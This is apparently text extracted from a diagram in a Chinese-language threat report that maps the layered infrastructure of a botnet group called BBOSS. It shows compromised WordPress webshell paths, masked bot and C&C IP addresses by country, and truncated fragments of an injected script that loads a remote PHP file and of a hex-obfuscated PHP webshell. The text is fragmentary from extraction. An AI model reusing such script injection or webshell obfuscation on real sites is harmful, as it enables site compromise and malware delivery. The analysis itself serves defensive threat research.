 hxxp://a.com/index
<script>var a=''; setTimeout(10); var
default_keyword = …… var base = “http://
b.com/****/jquery.min.php”; var n_url = base +
……</script>
a.com webshell
/wp-content/plugins/akismet/akismet.php
/wp-content/themes/sketch/404.php
/wp-content/uploads/2015/12/system.php
……
JS层
1
hxxp://b.com/****/jquery.min.php
<?php ${“GL\x4f\x42\x41\x4cS”}[“\x6eh\x64fgg\x6c
\x76”]=“b\x6co\x63k”;${"\x47\x4c\x4fB\x41\x4c\x53"}
["\x70\x71a\x64\x7a\x71x"]="\x6e";${"\x47\x4c\x4f
\x42\x41\x4c\x53"}["\x66\\x62\x75\x78\x65\x6e"......
b.com
/wp-content/themes/dt-the7/help.php
/***/DELTA/***/secure.php
……
……
webshell
2
5
用户
BASE层
探测存活
KEEPER层
探测存活
Zombie Keeper
85.9**.*.78 阿联酋
162.1**.*.49 美国
162.1**.*.103 美国
……
请求指令 3
4 恶意代码
222.1**.*.22 印度尼西亚
74.2**.*.137 美国
188.2**.*.215 俄罗斯
193.2**.*.142 立陶宛
195.1**.*.249 法国
C&C
管理系统
*.*.*.*
BOSS层
BBOSS组织